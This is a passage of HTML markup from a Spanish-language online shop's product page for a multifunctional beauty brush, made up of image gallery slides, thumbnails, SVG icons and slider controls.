        <img src="//llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/104.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543535920">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543601456"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543601456"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=246 246w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=493 493w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=600 600w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=713 713w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=823 823w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=990 990w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/105.png?v=1703779225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543601456">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22853928583472__main-36123543666992"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22853928583472__main-36123543666992"
            data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=246 246w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=493 493w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=600 600w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=713 713w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=823 823w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=990 990w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22853928583472__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1946" alt="" srcset="//llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=246 246w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=493 493w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=600 600w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=713 713w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=823 823w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=990 990w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1100 1100w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1206 1206w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1346 1346w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1426 1426w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1646 1646w, //llevelo.co/cdn/shop/files/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36123543666992">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--22853928583472__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--22853928583472__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--22853928583472__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--22853928583472__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--22853928583472__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543372080"
              data-media-position="1"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-1
"
              >
                <img src="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543339312"
              data-media-position="2"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-2
"
              >
                <img src="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543470384"
              data-media-position="3"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-3
"
              >
                <img src="//llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/102.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543404848"
              data-media-position="4"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-4
"
              >
                <img src="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543634224"
              data-media-position="5"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-5
"
              >
                <img src="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543437616"
              data-media-position="6"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-6
"
              >
                <img src="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543503152"
              data-media-position="7"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-7
"
              >
                <img src="//llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=416" alt="BROCHA DE BELLEZA MULTIFUNCIONAL" srcset="//llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=54 54w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=74 74w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=104 104w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=162 162w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=208 208w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=324 324w, //llevelo.co/cdn/shop/files/103.png?v=1703779225&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22853928583472__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22853928583472__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--22853928583472__main-36123543535920"
              data-media-position="8"
              data-alt="BROCHA DE BELLEZA MULTIFUNCIONAL"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--22853928583472__main"
                aria-describedby="Thumbnail-template--22853928583472__main-8
"
              >
